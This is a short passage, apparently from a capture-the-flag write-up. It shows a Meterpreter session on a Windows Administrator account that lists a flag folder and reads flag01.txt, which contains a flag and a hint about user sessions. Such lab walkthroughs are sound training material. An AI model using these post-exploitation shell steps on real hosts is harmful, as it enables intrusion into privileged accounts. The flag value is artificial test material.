 meterpreter >  cd C:/Users/Administrator/flag
meterpreter > ls
Listing: C:\Users\Administrator\flag
====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  794   fil   2025-08-04 19:54:21 +0800  flag01.txt
meterpreter > cat  flag01.txt
Getting flag01 is easy, right?
flag01: flag{a0ab578b-a634-4c5d-a8cc-8468a07b3f7f}
Maybe you should focus on user sessions...